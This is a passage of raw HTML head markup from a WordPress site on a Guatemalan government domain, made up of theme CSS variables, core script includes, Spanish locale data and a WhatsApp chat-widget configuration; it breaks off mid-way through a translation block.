:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='magnific-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50245334023","pre_filled":"\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 170px; right: 35px;","pos_m":"position: fixed; bottom: 170px; right: 35px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760477565" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760477565" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760477565" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760477565" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760477565" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760477565" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760477565" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Common Blocks":["Bloques comunes"],"Formatting":["Formatos"],"Layout Elements":["Elementos de dise\u00f1o"],"Embeds":["Incrustados"],"Reusable Blocks":["Bloque reutilizable"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"An unknown error occurred.":["Ocurri\u00f3 un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.marn.gob.gt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "72b83e0c77" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.marn.gob.gt/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_GT', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_GT","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"j \\d\\e M, Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"All":["Todo"],"Font Size":["Tama\u00f1o de fuente"],"Custom font size":["Tama\u00f1o de fuente personalizado"],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker":["Selector de color personalizado"],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Valor alfa, de 0 (transparente) a 1 (completamente opaco)."],"Hue value in degrees, from 0 to 359.":["Valor del tono en grados, de 0 a 359."],"Move the arrow left or right to change hue.":["Mueve la flecha izquierda o derecha para cambiar el tono."],"RGB mode active":["Modo RGB activo"],"Hue\/saturation\/lightness mode active":["Modo de tono\/saturaci\u00f3n\/brillo activo"],"Hex color mode active":["Modo de color hex activo"],"Color value in hexadecimal":["Valor del color en hexadecimal"],"Color value in RGB":["Valor del color en RGB"],"Color value in HSL":["Valor del color en HSL"],"Change color format":["Cambia el formato de color"],"Choose a shade":["Elige una sombra"],"Click to Select":["Clic para seleccionar"],"Click the right or left arrows to select other months in the past or the future.":["Haz clic en las flechas izquierda y derecha para seleccionar otros meses en el pasado o en el futuro."],"Click the desired day to select it.":["Clic en el d\u00eda deseado para seleccionarlo."],"Navigating with a keyboard":["Navegaci\u00f3n con teclado"],"keyboard button\u0004Enter":["Intro"],"Select the date in focus.":["Seleccionar la fecha resaltada."],"Left and Right Arrows":["Flechas izquierda y derecha"],"Move backward (left) or forward (right) by one day.":["Moverse un d\u00eda hacia atr\u00e1s (izquierda) o hacia delante (derecha)."],"Up and Down Arrows":["Flechas arriba y abajo"],"Move backward (up) or forward (down) by one week.":["Moverse una semana hacia atr\u00e1s (arriba) o hacia delante (abajo)."],"Page Up and Page Down":["Avanzar p\u00e1gina y retroceder p\u00e1gina"],"PgUp\/PgDn":["Av P\u00e1g\/Re P\u00e1g"],"Move backward (PgUp) or forward (PgDn) by one month.":["Moverse un mes hacia atr\u00e1s (PgUp) o hacia delante (PgDn)."],"Home and End":["Inicio y fin"],"Home\/End":["Inicio\/Fin"],"Go to the first (home) or last (end) day of a week.":["Ve al primer (inicio) o \u00faltimo (fin) d\u00eda de una semana."],"Calendar Help":["Ayuda del calendario"],"Minutes":["Minutos"],"font size name\u0004Normal":["Normal"],"font size name\u0004Custom":["Personalizado"],"Reset":["Restablecer"],"Add item":["A\u00f1adir elemento."],"Separate with commas":["Separar con comas"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento quitado."],"Remove item":["Quitar elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to Oldest":["De nuevas a antiguas"],"Oldest to Newest":["De antiguas a nuevas"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Font size: %s":["Tama\u00f1o de fuente: %s"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"],"AM":["AM"],"PM":["PM"],"Close dialog":["Cerrar di\u00e1logo"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"Drop files to upload":["Arrastra archivos para subirlos"],"Custom Size":["Tama\u00f1o personalizado"],"Year":["A\u00f1o"],"Clear":["Vaciar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"No results found.":["Sin resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Submit":["Enviar"],"Edit Link":["Editar enlace"],"Very dark gray":["Gris muy oscuro"],"Styles":["Estilos"],"Upload":["Subir"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"font size name\u0004Normal":["Normal"],"Change Text Alignment":["Cambiar alineaci\u00f3n del texto"],"Wide width":["Ancho amplio"],"Full width":["Ancho completo"],"Change Alignment":["Cambiar alineaci\u00f3n"],"Current":["Actual"],"Convert to HTML":["Convertir a HTML"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Add block":["A\u00f1adir bloque"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"Resolve Block":["Resolver bloque"],"Convert to Blocks":["Convertir a bloques"],"imperative verb\u0004Resolve":["Resuelve"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Block: %s":["Bloque: %s"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque, y no puede moverse"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the end of the content and can\u2019t be moved down":["El bloque %s est\u00e1 al final del contenido y no puede moverse abajo"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the beginning of the content and can\u2019t be moved up":["El bloque %s est\u00e1 al principio del contenido y no puede moverse arriba"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d block from position 